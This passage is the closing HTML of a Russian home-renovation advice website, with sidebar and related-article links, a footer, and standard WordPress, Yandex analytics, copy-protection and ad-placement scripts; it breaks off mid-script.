					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2026/01/76c87a83-1ec5-4e82-99b5-0cba68da2ad4-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a></div><div class="post-card__description">Профессия дизайнера интерьера в последние годы приобретает</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/393.970-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a></div><div class="post-card__description">Гелиевые течеискатели — это высокоточные приборы, предназначенные</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/content_sip2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a></div><div class="post-card__description">Организация воздушного ввода электричества в частный</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/85839bb31b130ebdb111fc59a995a93e-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a></div><div class="post-card__description">Открытая планировка дарит ощущение свободы, но иногда</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/snimok-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a></div><div class="post-card__description">Спальня — это место отдыха и восстановления сил, поэтому</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html"><img width="335" height="200" src="https://folksland.net/wp-content/uploads/2025/11/chastotniy-preobrazovatel-sv022-ic5-1f-pm-c520-2-2k-rus_foto_largest-335x200.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html">Как выбрать частотный преобразователь</a></div><div class="post-card__description">Частотные преобразователи (ЧП) стали ключевым элементом</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/opory-linij-elektroperedachi-srok-sluzhby-derevyannyh-konstrukczij-i-osobennosti-ekspluataczii-768x434-1-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html">Современные деревянные опоры ЛЭП: технологии и ключевые преимущества</a></div><div class="post-card__description">При упоминании опор для линий электропередачи в первую</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/1636533656-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html">Стеклянные перегородки для офиса: как выбрать конструкцию, стекло и фурнитуру для зонирования</a></div><div class="post-card__description">Стеклянные перегородки прочно вошли в стандартный набор</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "486d6bc58a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"8222bbcea9"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 